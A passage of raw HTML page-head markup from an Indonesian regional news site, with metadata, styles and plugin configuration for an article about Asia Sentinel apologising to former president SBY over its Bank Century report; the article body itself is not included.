

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/
body_size: 31438
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    <title>Akui Kesalahan, Asia Sentinel Minta Maaf ke SBY | SERUJI Riau</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riau.seruji.co.id/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'id_ID', theChampCloseIconPath = 'https://riau.seruji.co.id/reader/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://riau.seruji.co.id', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'id_ID', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/'; var theChampFBCommentColor = 'light'; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = 'social'; var theChampCommentingTabs = "facebook", theChampGpCommentsUrl = 'https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/', theChampDisqusShortname = '', theChampScEnabledTabs = 'fb', theChampScLabel = 'Tinggalkan Komentar', theChampScTabLabels = {"wordpress":"Default Comments (1)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://riau.seruji.co.id/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://riau.seruji.co.id/reader/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg" /><link rel="icon" type="image/png" href="https://riau.seruji.co.id/reader/uploads/2018/05/Seruji.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="JAKARTA, SERUJI.CO.ID - Akhirnya, media yang berbasis di Hong Kong, Asia Sentinel mengakui kesalahan dan meminta maaf terkait artikel investigasi konspirasi pada kasus Bank Century." />
	<link rel="canonical" href="https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Akui Kesalahan, Asia Sentinel Minta Maaf ke SBY | SERUJI Riau" />
	<meta property="og:description" content="JAKARTA, SERUJI.CO.ID - Akhirnya, media yang berbasis di Hong Kong, Asia Sentinel mengakui kesalahan dan meminta maaf terkait artikel investigasi konspirasi pada kasus Bank Century." />
	<meta property="og:url" content="https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/" />
	<meta property="og:site_name" content="SERUJI Riau" />
	<meta property="article:publisher" content="https://www.facebook.com/serujinews/" />
	<meta property="article:published_time" content="2018-09-19T17:54:26+00:00" />
	<meta property="article:modified_time" content="2018-09-20T01:56:15+00:00" />
	<meta property="og:image" content="https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg" />
	<meta property="og:image:width" content="756" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SR01" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@serujinews" />
	<meta name="twitter:site" content="@serujinews" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="SR01" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#article","isPartOf":{"@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/"},"author":{"name":"SR01","@id":"https://riau.seruji.co.id/#/schema/person/2d50406e84ca391974782ecb8edd3d4d"},"headline":"Akui Kesalahan, Asia Sentinel Minta Maaf ke SBY","datePublished":"2018-09-19T17:54:26+00:00","dateModified":"2018-09-20T01:56:15+00:00","mainEntityOfPage":{"@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/"},"wordCount":480,"commentCount":1,"publisher":{"@id":"https://riau.seruji.co.id/#organization"},"image":{"@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#primaryimage"},"thumbnailUrl":"https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg","keywords":["Asia Sentinel"],"articleSection":["Peristiwa"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#respond"]}]},{"@type":"WebPage","@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/","url":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/","name":"Akui Kesalahan, Asia Sentinel Minta Maaf ke SBY | SERUJI Riau","isPartOf":{"@id":"https://riau.seruji.co.id/#website"},"primaryImageOfPage":{"@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#primaryimage"},"image":{"@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#primaryimage"},"thumbnailUrl":"https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg","datePublished":"2018-09-19T17:54:26+00:00","dateModified":"2018-09-20T01:56:15+00:00","description":"JAKARTA, SERUJI.CO.ID - Akhirnya, media yang berbasis di Hong Kong, Asia Sentinel mengakui kesalahan dan meminta maaf terkait artikel investigasi konspirasi pada kasus Bank Century.","breadcrumb":{"@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#primaryimage","url":"https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg","contentUrl":"https://riau.seruji.co.id/reader/uploads/2018/09/Maaf-Asia-Sentinel.jpg","width":756,"height":480,"caption":"Laman permohonan maaf Asia Sentinel pada SBY."},{"@type":"BreadcrumbList","@id":"https://riau.seruji.co.id/peristiwa/akui-kesalahan-asia-sentinel-minta-maaf-ke-sby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riau.seruji.co.id/"},{"@type":"ListItem","position":2,"name":"Akui Kesalahan, Asia Sentinel Minta Maaf ke SBY"}]},{"@type":"WebSite","@id":"https://riau.seruji.co.id/#website","url":"https://riau.seruji.co.id/","name":"SERUJI Riau","description":"Kantor Berita Umat","publisher":{"@id":"https://riau.seruji.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riau.seruji.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://riau.seruji.co.id/#organization","name":"SERUJI Riau","url":"https://riau.seruji.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://riau.seruji.co.id/#/schema/logo/image/","url":"https://riau.serujic.comx/reader/uploads/2018/05/Header-Riau.png","contentUrl":"https://riau.serujic.comx/reader/uploads/2018/05/Header-Riau.png","width":981,"height":270,"caption":"SERUJI Riau"},"image":{"@id":"https://riau.seruji.co.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/serujinews/","https://twitter.com/serujinews","http://serujiofficial"]},{"@type":"Person","@id":"https://riau.seruji.co.id/#/schema/person/2d50406e84ca391974782ecb8edd3d4d","name":"SR01","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://riau.seruji.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f059d69a7b65bc3570757dbe2386eb2b22e7a5946fe369774de21c58dab4cc58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f059d69a7b65bc3570757dbe2386eb2b22e7a5946fe369774de21c58dab4cc58?s=96&d=mm&r=g","caption":"SR01"},"url":"https://riau.seruji.co.id/author/sr01/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riau.seruji.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riau.seruji.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friau.seruji.co.id%2Fperistiwa%2Fakui-kesalahan-asia-sentinel-minta-maaf-ke-sby%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-style-text-only-css' href='https://riau.seruji.co.id/reader/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMontserrat%3A400%7CDroid+Serif%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;subset=arabic&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://riau.seruji.co.id/reader/plugins/super-socializer/css/front.css?ver=7.13.47' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riau.seruji.co.id/reader/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://riau.seruji.co.id/reader/plugins/jetpack/css/jetpack.css?ver=11.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://riau.seruji.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riau.seruji.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://riau.seruji.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riau.seruji.co.id/wp-json/wp/v2/posts/2553" /><link rel='shortlink' href='https://wp.me/p9WjKU-Fb' />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://riau.seruji.co.id");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd5c4fe30-5f20-415d-bac4-9a30503605d9';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Terimakasih Telah Berlangganan";
oneSignal_options['path'] = "https://riau.seruji.co.id/reader/plugins/onesignal-free-web-push-notifications/sdk_files/";
